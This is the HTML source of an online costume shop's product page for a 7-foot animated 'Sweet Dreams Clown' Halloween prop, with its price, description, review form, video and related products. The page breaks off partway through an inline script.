            <li class="socialLinks-item">
                <a class="icon icon--twitter"
                   href="https://x.com/fantasycostumes"
                   target="_blank"
                   rel="noopener"
                   title="Twitter"
                >
                    <span class="aria-description--hidden">Twitter</span>
                    <svg>
                        <use href="#icon-twitter"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube"
                   href="https://www.youtube.com/user/FantasyCostumes"
                   target="_blank"
                   rel="noopener"
                   title="Youtube"
                >
                    <span class="aria-description--hidden">Youtube</span>
                    <svg>
                        <use href="#icon-youtube"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://instagram.com/fantasycostumeschicago/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>
                    <svg>
                        <use href="#icon-instagram"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://www.linkedin.com/company/fantasy-hdq"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>
                    <svg>
                        <use href="#icon-linkedin"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest"
                   href="https://www.pinterest.com/fantasycostumes/"
                   target="_blank"
                   rel="noopener"
                   title="Pinterest"
                >
                    <span class="aria-description--hidden">Pinterest</span>
                    <svg>
                        <use href="#icon-pinterest"/>
                    </svg>
                </a>
            </li>
    </ul>
            </li>
    </ul>
</nav>
    </div>
</header>
<div data-content-region="header_bottom--global"><div data-layout-id="3f9dfc10-7380-4619-8ebc-0ea59327c0dc">       <div data-sub-layout-container="6bbe3eb0-c1da-4c00-9464-7c161ad443c0" data-layout-name="Global Banner">
    <style data-container-styling="6bbe3eb0-c1da-4c00-9464-7c161ad443c0">
        [data-sub-layout-container="6bbe3eb0-c1da-4c00-9464-7c161ad443c0"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(0, 0, 0, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="6bbe3eb0-c1da-4c00-9464-7c161ad443c0"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384">
        <style data-column-styling="34f3e506-39d9-44b2-b775-d2af38f7a384">
            [data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="34f3e506-39d9-44b2-b775-d2af38f7a384"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="86c3512b-3be5-441f-b474-a19ee53c337a" data-placement-id="0f985e85-be10-49ef-9ab1-61ad97a249e1" data-placement-status="ACTIVE"><style>
    .sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a {
      padding-top: 5px;
      padding-right: 0px;
      padding-bottom: 5px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a * {
      margin: 0;
      padding: 0;

        color: rgba(237,28,36,1);
        font-family: inherit;
        font-weight: 700;
        font-size: 30px;
        min-height: 30px;

    }

    .sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a {
        text-align: center;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a[data-edit-mode="true"]:active,
    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a strong,
    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:hover,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:active,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:hover,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:active,
      #sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-86c3512b-3be5-441f-b474-a19ee53c337a ">
  <div id="sd-simple-text-editable-86c3512b-3be5-441f-b474-a19ee53c337a" data-edit-mode="">
    <p>FREE SHIPPING on Orders of $65 or More</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
<div data-content-region="full_width_below_header"></div>
        <main class="body" id="main-content" role="main" data-currency-code="USD">
     
    <div class="container">
        
    <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/"
                       
                    >
                        <span itemprop="name">Home</span>
                    </a>
                    <meta itemprop="position" content="1" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/decor-props/"
                       
                    >
                        <span itemprop="name">Decor &amp; Props</span>
                    </a>
                    <meta itemprop="position" content="2" />
                </li>
                <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/animatronic-props/"
                       
                    >
                        <span itemprop="name">Animatronic Props</span>
                    </a>
                    <meta itemprop="position" content="3" />
                </li>
                <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                    <a class="breadcrumb-label"
                       itemprop="item"
                       href="https://www.fantasycostumes.com/sweet-dreams-clown-7-foot-prop/"
                       aria-current="page"
                    >
                        <span itemprop="name">Sweet Dreams Clown 7 Foot Prop</span>
                    </a>
                    <meta itemprop="position" content="4" />
                </li>
    </ol>
</nav>


    <div itemscope itemtype="https://schema.org/Product">
        <div class="productView" >
    <section class="productView-images" data-image-gallery>
        <div class="product-images-wrapper">
            <div class="product-images-container">
                <figure class="productView-image" data-image-gallery-main
                    data-zoom-image="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/6036/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.jpg?c=2"
                    >
                    <a href="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/6036/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.jpg?c=2"
                    target="_blank" itemprop="image">
                    <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/6036/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.jpg?c=2" alt="Sweet Dreams Clown 7 Foot Prop" title="Sweet Dreams Clown 7 Foot Prop" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/6036/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/6036/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/6036/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/6036/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/6036/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/6036/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/6036/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/6036/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                    </a>
                </figure>
            </div>
        </div>
    </section>

    <section class="productView-details product-data">
        <div class="productView-product">
            <h1 class="productView-title" itemprop="name">Sweet Dreams Clown 7 Foot Prop</h1>
                <h2 class="productView-brand" itemprop="brand" itemscope itemtype="http://schema.org/Brand">
                    <!-- Start MC Edit <a href="https://www.fantasycostumes.com/seasonal-visions/" itemprop="url"> End MC Edit --><span itemprop="name">Seasonal Visions</span><!-- Start MC Edit </a> End MC Edit -->
                </h2>
            <div class="productView-price">
                    
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $499.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$399.88</span>
            
                <meta itemprop="availability" itemtype="https://schema.org/ItemAvailability"
                    content="https://schema.org/InStock">
                <meta itemprop="itemCondition" itemtype="https://schema.org/OfferItemCondition" content="https://schema.org/Condition">
                <meta itemprop="priceCurrency" content="USD">
                <meta itemprop="url" content="https://www.fantasycostumes.com/sweet-dreams-clown-7-foot-prop/">
                <div itemprop="priceSpecification" itemscope itemtype="https://schema.org/PriceSpecification">
                    <meta itemprop="price" content="399.88">
                    <meta itemprop="priceCurrency" content="USD">
                    <meta itemprop="valueAddedTaxIncluded" content="false">
                </div>
        </div>
         <div class="price-section price-section--saving price" >
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    $100.11
                </span>
                <span class="price">)</span>
         </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
            </div>
            <div data-content-region="product_below_price"></div>
            <div class="productView-rating">
                        <span role="img"
      aria-label="Product rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                        <span>(No reviews yet)</span>
                    <a href="https://www.fantasycostumes.com/sweet-dreams-clown-7-foot-prop/"
                       class="productView-reviewLink productView-reviewLink--new"
                       data-reveal-id="modal-review-form"
                       role="button"
                    >
                       Write a Review
                    </a>
                    <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Review</h2>
        <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/750x750/products/6036/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.jpg?c=2" alt="Sweet Dreams Clown 7 Foot Prop" title="Sweet Dreams Clown 7 Foot Prop" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/6036/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/6036/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/6036/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/6036/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/6036/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/6036/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/6036/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/6036/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/6036/21652/7-animated-sweet-dreams-clown-propmr124526-a01__07956.1712156226.jpg?c=2 2560w"

class="lazyload"

 />
            </div>
            <h6 class="product-brand">Seasonal Visions</h6>
            <h5 class="product-title">Sweet Dreams Clown 7 Foot Prop</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small>Required</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating" data-input aria-required="true">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        <small>Required</small>
    </label>
    <input type="text"
           name="revfromname"
           id="revfromname_input"
           class="form-input"
           data-label="Name"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                    <!-- Email -->
                        <div class="form-field" id="email" data-validation="" >
    <label class="form-label" for="email_input">Email
        <small>Required</small>
    </label>
    <input type="text"
           name="email"
           id="email_input"
           class="form-input"
           data-label="Email"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>Required</small>
    </label>
    <input type="text"
           name="revtitle"
           id="revtitle_input"
           class="form-input"
           data-label="Review Subject"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>Required</small>
    </label>
    <textarea name="revtext"
              id="revtext_input"
              data-label="Comments"
              rows=""
              aria-required="true"
              data-input
              class="form-input"
              
    >
        
    </textarea>
</div>

                <div class="g-recaptcha" data-sitekey="6LeO-80rAAAAAAnNZRoGsbRnHh1ylm-mKI9qDduk"></div><br/>

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="6036">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
            </div>
            
            <dl class="productView-info">
                <dt class="productView-info-name sku-label">SKU:</dt>
                <dd class="productView-info-value" data-product-sku itemprop="sku">MR124526</dd>
				<!-- MC Remove Start
                <dt class="productView-info-name upc-label">UPC:</dt>
                <dd class="productView-info-value" data-product-upc>842445125012</dd>
                    <meta itemprop="mpn" content="124526" />
                    <meta itemprop="gtin" content="842445125012" />
				MC Remove End -->

                    <div class="productView-info-bulkPricing">
                                            </div>
				<!-- MC Remove Start
				MC Remove End -->
            </dl>
        </div>
    </section>

    <section class="productView-details product-options">
        <div class="productView-options">
            <form class="form" method="post" action="https://www.fantasycostumes.com/cart.php" enctype="multipart/form-data"
                  data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="6036"/>
                <div data-product-option-change style="display:none;">
                </div>
                <div class="form-field form-field--stock u-hiddenVisually">
                    <label class="form-label form-label--alternate">
                        Current Stock:
                        <span data-product-stock></span>
                    </label>
                </div>
                <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate"
                   for="qty[]">Quantity:</label>
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity of Sweet Dreams Clown 7 Foot Prop</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-keyboard-arrow-down"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of Sweet Dreams Clown 7 Foot Prop</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-keyboard-arrow-up"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
        <div class="form-action">
            <input
                    id="form-action-addToCart"
                    data-wait-message="Adding to cart…"
                    class="button button--primary"
                    type="submit"
                    value="Add to Cart"
            >
            <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
        </div>
</div>
            </form>
        </div>
		
		<article class="productView-description" itemprop="description">
				    <p class="productView-title">Description</p>
    <div class="productView-description" >
        <p><span>Towering Sweet Dreams Clown just loves laughing and playing with kids! This intimidating 7-foot tall animated towering creep features an easy-to-assemble metal frame, long black hair, black &amp; white striped costume and large black clown shoes. He has two creepy elongated hands, one of which is holding a small child by the feet! The Sweet Dreams Clown's eyes will glow with green glee and his head and torso turns side-to-side while he says one of 3 terrifying sayings ("maniacal laughter", "Oh look what I have here (child screams), a new volunteer for my juggling act! (child screams) Looks like I have a live one (child screams) - but not for long hehehe! (child screams)", "Wakey wakey, rise and shine sleepy head! (child screams) This should teach you to always look under your bed! (child screams) And in your closet hahah! (child screams)") as the screaming child he's holding by the feet screams and flails about! Plug the UL power adapter into any standard outlet and choose from Steady-On, Infra-Red Sensor or Step Here Pad (included) activation options to operate. The infra-red sensor works up to 6.5 feet away and works in all lighting conditions - bright light to no light! Item includes volume control. Easy-to-assemble with quick-connect poles. Assembly is required. Materials: 40% Iron, 8% PVC, 2% Electronic, 30% Polyester, 20% Cotton. For indoor or covered-porch use only. This item only ships UPS ground.&nbsp;This clown might be available for your next birthday party - whether you want him or not!</span></p>
<p><span>Internet Only!</span></p>
    </div>

		</article>
		
                
    
    <div>
        <ul class="socialLinks">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="socialLinks__link icon icon--facebook"
                       title="Facebook"
                       href="https://facebook.com/sharer/sharer.php?u=undefined"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use xlink:href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--email">
                    <a class="socialLinks__link icon icon--email"
                       title="Email"
                       href="mailto:?subject=Sweet%20Dreams%20Clown%207%20Foot%20Prop%20-%20FantasyCostumes.com&amp;body=undefined"
                       target="_self"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Email</span>
                        <svg>
                            <use xlink:href="#icon-envelope"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--twitter">
                    <a class="socialLinks__link icon icon--twitter"
                       href="https://twitter.com/intent/tweet/?text=Sweet%20Dreams%20Clown%207%20Foot%20Prop%20-%20FantasyCostumes.com&amp;url=undefined"
                       target="_blank"
                       rel="noopener"
                       title="Twitter"
                       
                    >
                        <span class="aria-description--hidden">Twitter</span>
                        <svg>
                            <use xlink:href="#icon-twitter"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--linkedin">
                    <a class="socialLinks__link icon icon--linkedin"
                       title="Linkedin"
                       href="https://www.linkedin.com/shareArticle?mini=true&amp;url=undefined&amp;title=Sweet%20Dreams%20Clown%207%20Foot%20Prop%20-%20FantasyCostumes.com&amp;summary=Sweet%20Dreams%20Clown%207%20Foot%20Prop%20-%20FantasyCostumes.com&amp;source=undefined"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Linkedin</span>
                        <svg>
                            <use xlink:href="#icon-linkedin"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="socialLinks__link icon icon--pinterest"
                       title="Pinterest"
                       href="https://pinterest.com/pin/create/button/?url=undefined&amp;description=Sweet%20Dreams%20Clown%207%20Foot%20Prop%20-%20FantasyCostumes.com"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use xlink:href="#icon-pinterest"/>
                        </svg>
                    </a>
                                    </li>
        </ul>
    </div>
    </section>

</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

        <div data-content-region="product_below_content"></div>

            <section class="toggle videoGallery" data-video-gallery>
    <h4 class="toggle-title">
        Videos
        <a href="#videoGallery-content" class="toggleLink is-open" data-collapsible>
            <span class="toggleLink-text toggleLink-text--on">
                Hide Videos
            </span>
            <span class="toggleLink-text toggleLink-text--off">
                Show Videos
            </span>
        </a>
    </h4>

    <div class="toggle-content is-open" id="videoGallery-content">
        <div class="videoGallery-main">
            <iframe
                id="player"
                class="lazyload"
                type="text/html"
                width="640"
                height="390"
                frameborder="0"
                webkitAllowFullScreen
                mozallowfullscreen
                allowFullScreen
                data-src="//www.youtube.com/embed/6tiRuqH5Q3E?rel=0"
                data-video-player>
            </iframe>
        </div>
        <ul class="videoGallery-list">
            <li class="videoGallery-item">
                <a href="#" class="video is-active" data-video-item data-video-id="6tiRuqH5Q3E">
                    <div class="video-figure">
                        <img class="lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-obcuok9/stencil/fb056350-c384-013a-a68d-4a6af2eee35f/e/c7c19ac0-84fa-013e-5fe9-52d3205c85c1/img/loading.svg" data-src="//i.ytimg.com/vi/6tiRuqH5Q3E/default.jpg"/>
                    </div>
                    <div class="video-body">
                        <h5 class="video-title">Sweet Dreams Clown Animated Prop MR124526</h5>
                        <p class="video-description">Towering Sweet Dreams Clown just loves laughing and playing 
w...</p>
                    </div>
                </a>
            </li>
        </ul>
    </div>

</section>


        <ul class="tabs" data-tab role="tablist">
        <li class="tab is-active" role="presentation">
            <a class="tab-title" href="#tab-related" role="tab" tabindex="0" aria-selected="true" controls="tab-related">Related Products</a>
        </li>
</ul>

<div class="tabs-contents">
    <div role="tabpanel" aria-hidden="false" class="tab-content has-jsContent is-active" id="tab-related">
            <section class="productCarousel"
    data-list-name=""
    data-slick='{
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "slide": "[data-product-slide]",
        "responsive": [
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToShow": 5,
                    "slidesToScroll": 5
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-10363"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/sweet-dreams-clown-mask/"
           class="card-figure__link"
           aria-label="Sweet Dreams Clown Mask,$28.88
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/10363/25385/seasonal-visions-sweet-dreams-clown-mask__82733.1757267234.jpg?c=2" alt="Seasonal Visions Sweet Dreams Clown Mask " title="Seasonal Visions Sweet Dreams Clown Mask " data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/10363/25385/seasonal-visions-sweet-dreams-clown-mask__82733.1757267234.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/10363/25385/seasonal-visions-sweet-dreams-clown-mask__82733.1757267234.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/10363/25385/seasonal-visions-sweet-dreams-clown-mask__82733.1757267234.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/10363/25385/seasonal-visions-sweet-dreams-clown-mask__82733.1757267234.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/10363/25385/seasonal-visions-sweet-dreams-clown-mask__82733.1757267234.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/10363/25385/seasonal-visions-sweet-dreams-clown-mask__82733.1757267234.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/10363/25385/seasonal-visions-sweet-dreams-clown-mask__82733.1757267234.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/10363/25385/seasonal-visions-sweet-dreams-clown-mask__82733.1757267234.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/10363/25385/seasonal-visions-sweet-dreams-clown-mask__82733.1757267234.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/cart.php?action&#x3D;add&amp;product_id&#x3D;10363" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Seasonal Visions</p>
        <h3 class="card-title">
            <a aria-label="Sweet Dreams Clown Mask,$28.88
"
               href="https://www.fantasycostumes.com/sweet-dreams-clown-mask/" title="Sweet Dreams Clown Mask"
               
            >
                Sweet Dreams Clown Mask
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $32.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$28.88</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
